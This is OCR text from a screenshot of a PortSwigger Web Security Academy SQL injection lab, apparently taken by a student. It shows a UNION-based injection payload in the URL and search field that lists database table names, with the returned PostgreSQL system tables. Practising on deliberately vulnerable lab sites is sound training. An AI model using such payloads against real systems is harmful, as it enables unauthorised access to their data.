 canva - Search
Google Gemini
MalvinWijaya_Day3Task_WPT B
Lab: SQL injection attack, listing
SQL injection attack, listing the d
https://0a0200bb0437ea2585fd76cd400e10099.web-security-academy.net/filter?category=Gifts%27union+select+table_name,null+from+information_schema.tables--
WebSecurity
Academy
SQL injection attack, listing the database contents on non-Oracle
databases
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
Gifts'union select table_name,null from
information_schema.tables--
Refine your search:
All Corporate gifts Food & Drink Gifts Lifestyle Tech gifts
pg_partitioned_table
pg_available_extension_versions
pg_shdescription
user_defined_types
30°C
Berawan
Search
23:16
21/10/2025